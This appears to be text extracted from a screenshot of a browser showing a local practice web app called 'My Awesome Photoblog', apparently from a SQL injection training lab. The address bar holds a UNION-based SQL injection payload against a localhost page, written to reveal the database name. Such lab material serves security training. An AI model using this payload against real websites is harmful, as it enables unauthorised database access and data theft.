 127.0.0.1:8080/cat.php?id=3 UNION select 1,database(),3,4 搜索
火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures |
picture: photoblog
photoblog